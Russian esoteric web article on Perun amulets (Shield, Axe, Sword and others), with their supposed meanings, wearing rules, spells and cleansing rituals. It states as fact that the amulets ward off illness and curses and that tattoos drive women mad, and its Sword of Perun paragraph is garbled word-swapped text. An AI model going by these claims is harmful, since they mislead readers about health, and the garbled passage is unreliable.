sizes="auto, (max-width: 730px) 100vw, 730px"><meta itemprop="width" content="730"><meta itemprop="height" content="323"></span></p> <p><strong>Громовник </strong>несет мужчинам силу, умение владеть воинским мастерством. Защищает человека от зла и бедствий, от дурных намерений от чужих людей.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-7442" alt="Щит Перуна" src="/images/wp-content/uploads/2019/12/e6b8c452669ef01d2c6cd4116e5s-russkij-stil-schit-peruna.jpg" width="730" height="435" itemprop="url image" loading="lazy" sizes="auto, (max-width: 730px) 100vw, 730px"><meta itemprop="width" content="730"><meta itemprop="height" content="435"></span></p> <p><strong>Щит Перуна</strong> имеет больше отражательные функции, поэтому символ больше служит в качестве защитного оберега, чем орудия для нападения. Он отражает все плохое, за счет этого отражения всякое зло попросту рассеивается рядом с таким щитом. Поэтому тот человек, кто носит этот оберег, может быть уверен в полной защите от всяких дурных сил.</p> <h3><span id="i-15">Чем поможет оберег Перуна, какое действо совершает?</span></h3> <p>Знак Бога Перуна – «Щит Перуна» имеет больше отражательные функции, поэтому символ больше служит в качестве защитного оберега, чем орудия для нападения. Он отражает все плохое, за счет этого отражения всякое зло попросту рассеивается рядом с таким щитом. Поэтому тот человек, кто носит этот оберег, может быть уверен в полной защите от всяких дурных сил.</p> <h3><span id="i-16">Этот оберег Бога Перуна дарует:</span></h3> <ul> <li>крепкое здоровье;</li> <li>удачу и успех в труде, делах, отваживая всё неудачливое;</li> <li>укрепление физической мощи, телесных сил;</li> <li>уверенность в собственных силах и возможностях.</li> </ul> <h3><span id="i-17">Мощная сила этого оберега Перуна защитит от:</span></h3> <ul> <li>нападения врага в бою;</li> <li>нападения врага в жизни мирной;</li> <li>порчи, сглаза, колдовства;</li> <li>хворей, болезней, недугов.</li> </ul> <p><strong>Какие бывают обереги, дающие защиту Бога Перуна?</strong></p> <h2><span id="i-18">Праздники, где чествуют Бога Перуна</span></h2> <ul> <li><strong>12 января</strong> почитался Перун как мудрый и справедливый Бог славян. Это День Перуновой Справедливости, Огненного Меча. В этот день, также как и в День Громницы, очень важно было босым пробежаться по снежку ранним утром, на утренней зоре. Могли даже некоторые смельчаки снегом утираться, обтираться, умываться. Считалось, что это могучую силу телу даст и очистит душу человека.</li> <li><strong>2 февраля</strong>. Большой праздник почитания славянского Бога Перуна – Громница, В этот день изготавливали громничные свечи и заговаривали их силой Бога-Громовержца на весь год.</li> <li><strong>20 июля-2 августа.</strong> В этот период отмечали воины свой праздник, сопровождали его освящением своего оружия, оберегов, да учиняли обрядовые бои.</li> </ul> <p>В настоящий момент достаточное распространение получили некие Веды Перуна, называемые также Сантии Перуна, Сантии Веды Перуна или просто Книга Перуна. При изучении этих источников необходимо обратить внимание на тот факт, что их происхождение у исследователей вызывает гораздо больше подозрений, чем даже Велесова книга. Фактически же Веды Перуна (Сантии Перуна) представляют собой перекомпонованные главы славяно-арийских и индийских вед, которые сами по себе представляют собой гораздо более информативный источник, в происхождении котрого сомнений быть не может.</p> <p>Сила в этих трёх праздниках несомненная, сегодня многие люди, кто попробовал в эти дни почтить Перуна, уже на себе прочувствовали Его очищающие и благотворные благословения!</p> <h2><span id="i-19">Оберег Щит Перуна</span></h2> <p><img decoding="async" class="wp-image-2387 size-medium alignright" alt="Щит Перуна" src="/images/wp-content/uploads/2018/07/Schit_Peruna_1-300x300.jpg" width="300" height="300"><br/>Внешнее оформление амулета внушает защиту, оно схоже со свастикой с двумя дополнительными лучами. В качестве изображения выбивается щит Перуна, бога, которого древние славяне не только уважали, но и боялись. Громовержец считался покровителем воинов, поэтому оберег является символом силы и защиты. Его использовали на сражениях. Лучшим металлом для такого изделия является серебро, именно оно способно донести энергетику амулета.</p> <h3><span id="i-20">История происхождения Щита Перуна</span></h3> <p>Считая Перуна одним из воинственных защитников обитателей планеты Земля, люди искренне верили, что в его власти даже отдалять минуты человеческой смерти. Жители Миргарда, то есть нашей планеты очень сильно боялись Чернобога. Перун в свою очередь, чтобы защитить человечество от него, подарил им свой щит, под ним можно было укрыться от злейшего и опасного врага.</p> <p>Со временем на постройках, жилищах, загонах для скота люди стали чертить знаки, олицетворяющие могучего покровителя. Искренне веря, что сакральные символы уберегут от несчастья, завистников.</p> <p>Воины отправлялись на сражения рисуя на своем оружие магический оберег, а женщины вышивали своим мужьям подобные символы на одежде, для защиты. Так, оберег стал мужским. Мужчинам он помогал не только выжить в бою, но и сохранить здоровье, мужскую силу.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" itemprop="url image" class="aligncenter size-full wp-image-7037" src="/images/wp-content/uploads/2019/02/004-26.jpg" alt="Оберег" width="670" height="400" sizes="auto, (max-width: 670px) 100vw, 670px"><meta itemprop="width" content="670"><meta itemprop="height" content="400"></span></p> <h2><span id="i-21">Перун-Громовержец</span></h2> <p>Говоря о функциях символа, следует понимать, в честь кого он выполнен. Перун у древних славян занимал особое почётное место. Он считался выражением мужества и отваги. По преданиям, громовержец придавал силу мужскому полу, обучал их терпеливости и воинскому искусству. Поэтому каждый поход сопровождался именно эти знаком у воинов. Он наносился даже в виде татуировки, для этого использовались специальные краски и обученные люди. Сегодня его также можно встретить в различных вариациях.</p> <p>С первых дней своей жизни мужской пол наделялся символом Перуна в виде разнообразных обозначений, а вот Щит был привилегией предводителей войска.</p> <h2><span id="i-22">Значение оберега</span></h2> <p><img loading="lazy" decoding="async" class="wp-image-2388 size-medium alignleft" alt="Оберег Щит Перуна" src="/images/wp-content/uploads/2018/07/Obereg_Schit_Peruna_1-300x300.jpg" width="300" height="300"><br/>Такая картинка уже стала частью современности, но для полноценного её понимания, требуется знать значение, чтобы правильно использовать. Согласно поверьям, оберег применялся для декорирования идолов, а вот сам Щит Перуна использовали только в боевых сражениях для защиты воинов. Он оберегал не только от различного рода заболеваний, но и чёрной магии.</p> <p>По легенде, Бог предоставил свой главный защитный элемент жителям Миргарда для отражения негативного влияния Чернобога и его служителей. Его изображение можно обнаружить на оружии воинов, славянских домах, он способствовал отторжению негативной энергии, дурных помыслов от врагов.</p> <h2><span id="i-23">Кто может носить талисман</span></h2> <p>Оберег предназначен для сильной половины человечества. Раньше допустимым считалось надевать защитный амулет на детей, чтобы укрепить их здоровье, помочь быстрее выздороветь, стать мужественнее, сильнее, легче справляться с учебой.</p> <p><strong>По поводу маленьких девочек четких указаний нет.</strong> Одни эзотерики утверждают, что допустимо ненадолго вешать кулон с изображением Щита Перуна на шею ребенку в возрасте до 6-7 лет при серьезной болезни. Другие с ними не соглашаются и уверяют, что энергия талисмана способна навредить девочке даже в такой экстренной ситуации.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4691" alt="на ладоне" src="/images/wp-content/uploads/2019/09/schit-peruna-2.jpg" width="700" height="467" itemprop="url image" sizes="auto, (max-width: 700px) 100vw, 700px"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></p> <h2><span id="i-24">Советы по выбору амулета</span></h2> <p>Приняв решение приобрести оберег Щит Перуна, внимательно подойдите к его выбору. Важно учитывать личность будущего владельца, предназначение защитного знака, внешние характеристики.</p> <p>На что обратить особое внимание:</p> <ul> <li>разновидность изделия;</li> <li>форма;</li> <li>размер оберега;</li> <li>знаки, символы, изображения;</li> <li>материал;</li> <li>цветовая гамма.</li> </ul> <p><strong>Щит Перуна зачастую имеет заостренное основание и каплевидную форму.</strong> При этом встречаются разновидности со слегка закругленным носиком. На значение амулета это никак не воздействует, но в некоторых случаях может повлиять на степень удобства использования данного изделия.</p> <blockquote class="warning"> <p>Нанесенные на оберег изображения способны оказывать влияние на определенные сферы жизни мужчины, ослабляя или усиливая конкретные качества человека.</p> </blockquote> <p>Изображение защитного знака может быть нанесено на запонки, булавку для галстука, браслет, перстень. Часто Щит Перуна надевают в виде подвески или кулона. Иногда символ дополнен другими оберегами. В древности жены вышивали знак на одежде воина, чтобы тот беспрепятственно вернулся домой с войны.</p> <h3><span id="i-25">Материал</span></h3> <p>Лучшим вариантом считается сделать оберег Щит Перуна из серебра. Данный металл усиливает степень воздействия магического знака. Но допустимо изготовить талисман и из других материалов. Желательно, чтобы цветовая гамма все же соответствовала серебряным изделиям.</p> <p><strong>Как рисунок оберег можно нанести на каменную или глиняную основу, а также вышить на ткани.</strong> В этих случаях окрас рекомендуется оставить серебристый. Камни могут быть драгоценными или полудрагоценными, но темной расцветки.</p> <p>Можно обратиться к интерпретации каждого цвета и выбрать наиболее подходящий для конкретной ситуации:</p> <ul> <li><strong>белый</strong> – невинность, чистота, духовная мощь;</li> <li><strong>красный</strong>– храбрость, мужество;</li> <li><strong>голубой</strong> – красота, величие;</li> <li><strong>зеленый</strong> – изобилие, молодость, свобода;</li> <li><strong>желтый</strong> – сила, справедливость, богатство;</li> <li><strong>черный</strong> – скромность, мудрость, печаль.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4696" alt="из дерева" src="/images/wp-content/uploads/2019/09/schit-peruna-5.jpg" width="700" height="467" itemprop="url image" sizes="auto, (max-width: 700px) 100vw, 700px"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></p> <h3><span id="i-26">Профессия и возраст носителя</span></h3> <p>Не менее важно обратить внимание на личность будущего владельца оберега Щит Перуна. Маленькому мальчику талисман подарит здоровье, упорство и прилежность в учебе, будет помогать находить выход из запутанных ситуаций.</p> <p>Молодой юноша с помощью данного амулета обретет уверенность в своих силах, научится добиваться поставленных целей, получит возможность хорошо устроиться в жизни.</p> <blockquote class="check"> <p>Взрослому мужчине магический знак обещает непобедимость, находчивость, ум, процветание.</p> </blockquote> <p>Представителям некоторых профессий оберег Щит Перуна особенно подходит:</p> <ul> <li>руководителям;</li> <li>организаторам;</li> <li>менеджерам;</li> <li>летчикам;</li> <li>мореплавателям;</li> <li>всем военным профессиям.</li> </ul> <h2><span id="i-27">Как пользоваться оберегом</span></h2> <p>Чаще всего магический символ встречается в виде украшений, ювелирных изделий. Реже знак можно обнаружить на одежде или домашней утвари. Долго носить оберег на себе не рекомендуется. Желательно надевать его только на важные мероприятия, требующие помощи талисмана.</p> <p><strong>Длительное ношение амулета может спровоцировать ухудшение самочувствия, напряженность во взаимоотношениях с людьми.</strong>По этой причине нежелательно Щит Перуна накалывать на тело в виде татуировки.</p> <p>После использования требуется смыть остатки негативной энергетики, которую оберег принял на себя. Для этого достаточно подержать изделие пару минут под проточной водой в реке, ручье или под домашним водопроводным краном. Хранить амулет нужно в отдельной шкатулочке, также можно вкладывать его в хлопчатобумажный мешочек или заворачивать в чистую бумагу.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4694" alt="тату" src="/images/wp-content/uploads/2019/09/schit-peruna-4.jpg" width="700" height="467" sizes="auto, (max-width: 700px) 100vw, 700px" itemprop="url image"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></p> <p>Магический древнеславянский символ допустимо использовать и в наши дни. При выборе важно учитывать не только внешние характеристики изделия, но и личностные качества самого владельца, желательное предназначение предмета. Носить оберег требуется непродолжительное время и только при необходимости.</p> <h2><span id="i-28">Кому подходит оберег Щит Перуна?</span></h2> <blockquote> <p><strong><img loading="lazy" decoding="async" class="alignright wp-image-2390 size-medium" alt="Оберег Щит Перуна" src="/images/wp-content/uploads/2018/07/screenshot_5-288x300.jpg" width="288" height="300"><br/>Важно знать,</strong> как правильно использовать такую энергетику. Она не подходит для женщин, поэтому слабому полу носить этот амулет строго запрещается.</p> </blockquote> <p>Славяне верили, что женщины должны находиться под защитой мужчин, потому оберег предназначен только для сильного пола. Он защищает свой род и земли от нападок врагов. Громовержец помогает преодолеть сложные ситуации в жизни и наполняет мужчину силой и верой в себя. На женщину же он окажет отрицательное влияние, а вот детям будет помогать избежать болезни и сглаз либо порчу.</p> <h2><span id="i-29">В каком виде носить?</span></h2> <p>Щит Перуна может быть выполнен из разного материала: любой металл или дерево. Обычно выбираются небольшие размеры, чтобы удобно было носить.</p> <p>Иногда на металле или дереве выжигают изображение символов. Если нет возможности сделать выбитый рисунок, <strong>можно просто нанести изображение с помощью красок и покрыть защитным слоем</strong>.</p> <p>Можно не носить щит с собой, а нарисовать его на входе в дом. Рисуют как снаружи, так и внутри помещения. Многим воинам, верующим в силу Перуна, подшивают на изнаночную сторону формы вышитый щит.</p> <p>Читайте также:&nbsp; Древнерусский амулет змеевик и его значение. Как сделать кулон самому?</p> <p>В некоторых случаях изображения оберега ставят в рамку и размещают в священном уголке дома вместе с иконами и другими оберегами.</p> <p><strong>Внимание!</strong> Если вы живете не по совести, носить щит Перуна вам не рекомендуется. Это объясняется тем, что Перун — покровитель людей, живущих по чести. Те, кто идет вразрез со своей совестью, защитник наказывает.</p> <h2><span id="i-30">Обереги Перуна: щит, значение, славянские символы</span></h2> <p>Со времен славян известно много оберегов, связанных с божествами. Они были направлены на помощь людям в разных ситуациях. Одним из наиболее могущественных богов считался Перун. Он управлял молнией и громом, защищая свой народ от нападений врагов.</p> <p>По легендам, у этого верховного божества была огненная колесница, с помощью которой он мог преодолевать огромные расстояния, находясь в небе. Перун является покровителем правды.</p> <p>Он всегда поддерживал тех, кто ведет правильный образ жизни и не несет вреда другим людям.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-9721" alt="Щит Перуна: Значение оберега (Фото)" src="/images/wp-content/uploads/shchit-peruna-znachenie-oberega-foto.jpg" width="640" height="480" loading="lazy"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span></p> <p>Щит Перуна</p> <h2><span id="i-31">Магические свойства атрибутов бога-громовержца</span></h2> <p>Все талисманы, которые характеризуют сурового бога, точно отражают его натуру воина. Обереги, связанные с именем Перуна, переплетены с военным делом:</p> <ul> <li>шлем;</li> <li>щит;</li> <li>руна;</li> <li>колесо;</li> <li>стрела;</li> <li>птица;</li> <li>секира.</li> </ul> <p>Каждый из этих предметов является особенным талисманом. Для каждого человека можно подобрать свой амулет Перуна, чтобы он мог идеально подходить под ауру и характер.</p> <h3><span id="i-32">Шлем</span></h3> <p>Одним из наиболее распространенных талисманов является шлем Перуна. Этот амулет наиболее подходящий для тех людей, которые служат на благо родины в разных военных частях.</p> <p>Шлем может защитить владельца от нападения врагов, ранений на поле боя. Такой амулет приносит своему хозяину силу духа и решительность — те качества, которые так ценит великий бог в воинах.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-9724" alt="Щит Перуна: Значение оберега (Фото)" src="/images/wp-content/uploads/shchit-peruna-znachenie-oberega-foto2.jpg" width="640" height="479" loading="lazy"><meta itemprop="width" content="640"><meta itemprop="height" content="479"></span></p> <p>Перунов Цвет</p> <p>Подойти он может не только людям, связанным с военным делом. Его можно рекомендовать тем, кто работает на благо других, несмотря на опасность: пожарные, сотрудники полиции, врачи скорой помощи. Для них шлем Перуна послужит отличной защитой от несчастий, подарит больше уверенности и смелости.</p> <h3><span id="i-33">Стрела</span></h3> <p>Особый амулет — стрела Перуна. С давних времен считалось, что такой талисман может исцелить самые сложные заболевания. Стрела, по преданию, может отражать от человека потоки темной энергии. Это происходит благодаря ее заостренному кончику.</p> <p>Сегодня такой амулет носят люди, связанные с магическим воздействием. Они используют его для защиты своего энергетического поля от воздействия других личностей.</p> <h3><span id="i-34">Руна бога</span></h3> <p>У великого божества есть собственная руна. Она представлена в виде большой буквы П. Ее значение может изменяться в зависимости от начертания — прямого или обратного.</p> <ol> <li>Руна в прямой позиции означает, что человека в скором времени могут ожидать значительные изменения во всех сферах жизни. Это будут только положительные перемены, но возможно, что придется пережить некоторые трудности, чтобы достичь желаемого.</li> <li>Обратная позиция руны — предупреждающий знак. Грозный бог так подает знамения, что человек сошел с правильного пути. Еще не поздно проанализировать жизнь и исправить ситуацию.</li> </ol> <p>Такой оберег Перуна в виде руны подходит для тех людей, которые не боятся преград на жизненном пути. Амулет поможет развить лидерские качества и волю к победе.</p> <h3><span id="i-35">Звезда</span></h3> <p>Еще один универсальный символ, помогающий людям в мирное время. Она дарует владельцу мудрость и проницательность. <strong>Развивает интуицию, дает возможность заглядывать в будущее, строить правильные прогнозы и выбирать лучшую тактику действия.</strong> Она помогает взглянуть на ситуацию без прикрас, трезво оценивая свои возможности. Вместе с тем, звезда Перуна дает надежду и вдохновение, чтобы реализовать планы на будущее.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-2084" alt="amulety peruna" src="/images/wp-content/uploads/2020/09/amulety-peruna-7.jpg" width="748" height="619" sizes="auto, (max-width: 748px) 100vw, 748px" loading="lazy" itemprop="url image"><meta itemprop="width" content="748"><meta itemprop="height" content="619"></span></p> <h3><span id="i-36">Перуница</span></h3> <p>Этот знак предназначен преимущественно для женщин, что отличает его от прочих атрибутов бога-громовержца. Одни считают, что Перуницей называли его дочь, другие указывали на супругу. <strong>Как бы то ни было, символ призван даровать защиту и воодушевление людям, находящимся в состоянии битвы.</strong></p> <p>Он демонстрирует, что женщина имеет значение не только как мать или жена, но и как верная спутница своего мужчины. Поэтому Перуница благоволит стойким, смелым женщинам, дает им силы и поддержку, вдохновляет и обеспечивает внутреннее спокойствие, даже если внешне дела идут нестабильно.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-2085" alt="Перуница" src="/images/wp-content/uploads/2020/09/amulety-peruna-8.jpg" width="763" height="736" sizes="auto, (max-width: 763px) 100vw, 763px" loading="lazy" itemprop="url image"><meta itemprop="width" content="763"><meta itemprop="height" content="736"></span></p> <h3><span id="i-37">Печать Перуна (Трискеле)</span></h3> <p>Печать Перуна также дарила мужчине женщина, и этот знак был чисто мужским амулетом. Традиционно Печать Перуна получал в качестве дара глава семейства. Это служило признанием его заслуг, как хозяина дома и защитника рода.</p> <p>Юноши также получали такие обереги от своих матерей. Это играло воспитательную роль, чтобы молодой человек помнил о своем будущем предназначении и развивал в себе лучшие мужские качества: храбрость, силу воли, целеустремленность и дисциплинированность.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-74808" alt="печать перуна" src="/images/wp-content/uploads/pechat-peruna.jpg" width="600" height="410" loading="lazy"><meta itemprop="width" content="600"><meta itemprop="height" content="410"></span></p> <p>Печать громовержца убережет мужчину от ранения или гибели на поле брани. В мирное время она охраняет его от происков недругов и завистников. Она способна свести к минимуму любую конфликтную ситуацию, предотвратить ссору или драку. Защитит она и от энергетических атак и болезней.</p> <p>Особенно полезен такой амулет людям, чья профессия связана с восстановлением справедливости – судьям и адвокатам.</p> <h3><span id="i-38">Секира или Топор Перуна</span></h3> <p>Секира является очень мощным оружием. Это переходит и на энергетику оберега, выполненного в ее форме. Секира Перуна призвана защищать семью доблестного воина и его самого. Также будет хорошо служить и питать энергией человека, который отстаивает правое дело. Этот знак имеет второе название «топор Перуна». Больше ориентирован на мужскую энергетику.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-30978" alt="Топор или секира" src="/images/wp-content/uploads/topor-ili-sekira.jpg" width="650" height="444" loading="lazy"><meta itemprop="width" content="650"><meta itemprop="height" content="444"></span></p> <p>Обладатель магического оберега получит укрепление духа, уверенность и мудрость в принятии решений. Для этого следует носить оберег ближе к телу.</p> <p>В день свадьбы вокруг молодоженов принято чертить этим символом круг, чтобы защитить семью от злых помыслов и нечисти.</p> <p>В случае потери близкого человека секира способна прогнать дух смерти и очистить дом от негатива. Достаточно постучать ею по кровати, в которой умер человек.</p> <h3><span id="i-39">Меч Перуна — символ справедливости</span></h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-10214" alt="меч перуна" src="/images/wp-content/uploads/mech-peruna.jpg" width="600" height="430" loading="lazy"><meta itemprop="width" content="600"><meta itemprop="height" content="430"></span></p> <p>Древний оберег — оружие Перуна</p> <p><strong>Меч Перуна — это не только символ, но и пулемет, используемое божеством для восстановления справедливости.</strong> Перун — бог-воин, и покровительствует спирт только людям, которые готовы сражаться, пусть и далеко не вечно) что-то делает в буквальном смысле этого слова.</p> <p>Мечом Перуна можно убрать мор, сглаз, порчу или проклятье, если вы уверены, что приставки не- заслужили такого наказания. Испытание невзгодами магического характера достается весь заслужено, то символика Перуна не поможет — он ценит чистосердечие и справедливость.</p> <p>Кроме этого, меч может даровать мудрость своему обладателю. Желаете коптеть над такими качествами, как честь, достоинство, смелость и решительность, таковой амулет идеально подойдет вам. Он способен устранять хаос и помогает выстрадать упорядоченности во всех сферах жизни. Обладая мечом Перуна, имеется возможность довольно быстро навести порядок во всех делах, до которых п не доходили руки.</p> <h3><span id="i-40">Колесо</span></h3> <p>Еще один оберег для воина — колесо Перуна. Ранее считалось, что такой символ может помочь солдату вернуться домой живым. Изображается колесо в виде шестилистника, который помещается в окружность.</p> <h3><span id="i-41">Перунов цвет или цветок папоротника</span></h3> <p>Этот знак доступен для использования, как мужчинам, так и женщинам. <strong>Он один из наиболее мирных атрибутов, проявляющих следующие свойства:</strong></p> <ol> <li>Дарует своему обладателю уверенность.</li> <li>Защищает от болезней.</li> <li>Способствует раскрытию внутреннего потенциала.</li> <li>Помогает в обретении и усвоении знаний.</li> <li>Указывает человеку на его предназначение.</li> </ol> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-19534" alt="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное" src="/images/wp-content/uploads/amulety-peruna-62.jpg" width="893" height="569" loading="lazy"><meta itemprop="width" content="893"><meta itemprop="height" content="569"></span></p> <h3><span id="i-42">Птица</span></h3> <p>Символ птица изображает сокола или орла с раскрытыми крыльями. Такой знак является помощником в разного рода делах. Птица Перуна может принести успех в финансовых делах и быту.</p> <h2><span id="i-43">Как сделать амулеты своими руками?</span></h2> <p>Если вы желаете сделать амулет сами, стоит учесть, что для этого стоит использовать, лишь натуральные материалы. Подойдут следующие:</p> <ul> <li>серебряный сплав;</li> <li>медь;</li> <li>золото;</li> <li>дерево (дуб или ясень);</li> <li>козья или коровья кожа;</li> <li>нержавеющая сталь.</li> </ul> <p><strong>Талисман можно вышить на воротнике рубашки или на внутренней части одежды.</strong> Его вышивают красной шерстью или хлопком. Цвет символа должен быть ярким. Если вы делаете амулет из металла, учтите, что он должен блестеть, и чем больше, тем лучше.</p> <h2><span id="i-44">Как заговорить оберег?</span></h2> <p>Славянский бог через разные знаки может влиять на жизнь людей. Но усилить это следует с помощью заговора. Любые обереги следует в первую ночь после изготовления или покупки хранить в закрытой коробке или шкатулке подальше от спального места.</p> <p>Следующим вечером желательно в темном помещении при пламени свечи над оберегом нужно произнести такой заговор:</p> <blockquote> <p>«Бог-громовержец, могучий и справедливый, огнем и дождем пройди по мне, дай силы, дай правды, дай веры и добра, обереги от несчастий и врагов, даруй им всепрощение».</p> </blockquote> <p>После этого проводят такую процедуру:</p> <ul> <li>талисман проносят над пламенем свечи;</li> <li>капают на него родниковой или проточной воды;</li> <li>на хлопчатобумажной или льняной ткани располагают предмет и оставляют на подоконнике;</li> </ul> <p>После того, как утреннее солнце попадет на символический предмет, его можно использовать. Если символом является татуировка-оберег, нужно сделать заговор во время ее набивки.</p> <h3><span id="i-45">Очищение и использование оберега</span></h3> <p>Выполненные из серебра изделия быстро укажут, что нужно провести обряд очищения. Если было противостояние злым чарам, металл славянского оберега начнет чернеть. В остальных случаях раз в полгода лучше очищать знаки.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-32854" alt="очищение" src="/images/wp-content/uploads/ochishchenie.jpg" width="650" height="433" loading="lazy"><meta itemprop="width" content="650"><meta itemprop="height" content="433"></span></p> <p>Обряд проводят в полнолуние. Если это летний период, то лучше после грозы. Самым благоприятным станет четверг, когда считалось, что громовержец работает на небесах. Очищение делают так:</p> <ul> <li>оберег отделяют от цепочки или кожаного ремешка;</li> <li>помещают в чистую воду;</li> <li>капают воск церковной свечи так, чтобы получился крест;</li> <li>оставляют предмет до рассвета.</li> </ul> <p>Цепочка обычно не несет в себе энергетики. В случае сильного сглаза она может лопнуть. Тогда восстанавливать ее не стоит. Лучше приобрести новую.</p> <p>При использовании оберегов следует понимать, что чем меньше людей видят символы, тем они энергетически сильнее. Если артефакты используются как украшения, то очищать их нужно чаще.</p> <p>Обереги Перуна можно дарить мальчикам. Тогда к моменту совершеннолетия он будет успешным, сильным и легко справляющимся с жизненными трудностями человеком. Для них лучше вышивать знаки на одежде или постельном белье.</p> <h3><span id="i-46">Зарядка талисмана</span></h3> <p>Значение оберега Секира Перуна обретает более глубокий смысл после активации амулета. После проведения ритуала, талисман привязывают к владельцу, и он начинает действовать только для его блага. Магия усиливает способность к отражению проклятий.</p> <p>Обряд подразумевает обработку талисмана четырьмя стихиями. Его проводят ночью на природе. Подойдет берег реки или безлюдная поляна. Порядок действий:</p> <ol> <li>Разжечь костер. Смотреть на пламя, обращаясь к высшим силам с просьбой о снисхождении и защите. В это время Секира Перуна должна находится на траве или натуральной ткани, чтобы ее поверхность свободно обдувалась ветром.</li> <li>Положить артефакт на землю, присыпать сверху грунтом. Оставить на несколько минут, чтобы дать талисману возможность зарядиться энергией земли.</li> <li>Опустить амулет в воду. Если поблизости нет естественного источника, необходимо заранее взять воды из родника или домашнего колодца.</li> <li>В завершение ритуала, следует трижды провести артефактом по открытому огню.</li> <li>Сразу после окончания обрядовых действий, проводящий должен надеть оберег в виде топора и поблагодарить высшие силы.</li> </ol> <p><iframe loading="lazy" title="Топор Перуна. Славянский оберег. Ручная работа. Серебро 925." height="394" src="https://www.youtube.com/embed/PnGDbgPmy8Y?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe></p> <p>Ритуал можно повторять, если символ Секира Перуна потемнел или стал хуже исполнять свою миссию. Такое событие говорит об излишке негатива и необходимости очистки энергетики артефакта.</p> <p><iframe loading="lazy" title="Славянская мифология : Бог Перун" height="394" src="https://www.youtube.com/embed/NGlIr-HFSWg?feature=oembed" frameborder="0" width="700" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe></p> <h2><span id="i-47">Кому можно делать тату с символом Перуна</span></h2> <p>Нанесённый на тело знак Перуна в качестве тату поможет защититься от всех бед. Сделает человека сильным, наполнит его мудростью древних славян. Мужчина станет справедливым, сможет почувствовать настоящую силу духа.</p> <p>Все атрибуты Перуна объединяет общий смысл — воинственность и справедливость. При выборе оберега важно учитывать его сочетаемость с другими знаками. Так, атрибуты Перуна нельзя изображать на теле рядом с оберегами Велеса. Эти боги воюют давно и об их враждебных отношениях ходит много легенд.</p> <p>Женщинам запрещено набивать тату с изображением оберегов Перуна — высок риск потерять женственность и сойти с ума. Нельзя использовать и рунические ставы. Если изображение перевернуть — значение из благоприятного изменится на отрицательное, что повлечёт за собой необратимые последствия.</p> <h2><span id="i-48">С чем связан негатив</span></h2> <p>Нет смысла лукавить, Амулет щит точно поможет не всем. Главная проблема – скептицизм. Обязателен самонастрой и вера в себя. Без желания что-то изменить – результат не будет. Это как в аутотренинге – если сильно к чему-то стремиться, то вероятность успеха повышается в разы!</p> <h2><span id="i-49">Заключение</span></h2> <p>Перуновы обереги отличаются формой, материалами и направлением действия. Но у них есть одна общая черта — светлая энергетика. Используя талисманы, которые относятся к этому богу, нельзя позволять себе думать в негативном ключе.</p> <p>Обереги наполнены светом и добром, поэтому попытка причинить кому-то зло будет сильно резонировать с внутренней природой артефактов. Используйте амулеты Перуна правильно, и они станут надежными помощниками и защитниками для вас и ваших родных.</p> <div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body"><br/> <ul> <li>https://slav-rus.com/bogi/perun.html</li> <li>https://slavyanskieoberegi.ru/slavyanskie-bogi/perun/</li> <li>https://vseprokamni.ru/znaki/top-4-samyh-silnyh-oberegov-boga-peruna-i-ih-znachenie.html</li> <li>https://astrologi18.ru/oberegi/znak-peruna-u-slavyan.html</li> <li>https://ProTalisman.ru/oberegi/slavyanskie/muzhskie/schit-peruna.html</li> <li>https://jesoteric.ru/talismany/peruna.html</li> <li>https://tfu-tfu.ru/talismany/schit-peruna</li> <li>https://slav-rus.com/oberegi/perunov-schit.html</li> <li>https://aghora-marg.ru/amulety/krest-peruna.html</li> <li>https://amulet.best/oberegi/slavyanskie/amulety-peruna.html</li> <li>https://grail58.ru/oberegi/znak-peruna-u-slavyan.html</li> <li>https://YourSong.ru/oberegi/simvol-peruna-u-slavyan.html</li> <li>https://VelesLife.ru/oberegi/gromovnik-obereg.html</li> <li>https://planeta-mineral.ru/primety/shchit-peruna.html</li> <li>https://ImenaZnachenie.ru/obereg/gromovoe-koleso-peruna.html</li> <li>https://aano.ru/primety/amulet-shchit.html</li> <li>https://wiki.Sunlight.net/serebryanyj-amulet-sekira-peruna.html</li> </ul> <p></div></div> <div class="fpm_end"></div> </p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <meta itemprop="datePublished" 